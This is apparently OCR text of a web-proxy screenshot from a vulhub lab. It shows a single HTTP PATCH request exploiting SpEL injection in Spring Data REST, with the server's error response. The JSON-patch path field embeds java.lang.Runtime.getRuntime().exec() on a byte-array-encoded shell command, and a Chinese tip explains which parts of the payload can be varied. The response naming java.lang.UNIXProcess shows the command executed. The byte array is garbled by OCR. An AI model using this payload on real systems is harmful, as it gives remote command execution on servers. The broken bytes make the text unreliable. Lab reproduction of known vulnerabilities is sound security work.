 Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 556
Content-Type: application/json-patch+json
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new byte[]{98, 97, 115, , 104,
123 45, 105, 125}))/lastname", "value": "vulhub" }]
其中/lastname随便写，如：/a；后面的vulue可以去掉不写。
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Sun, 12 Jul 2020 13:23:49 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - maybe
not public?"}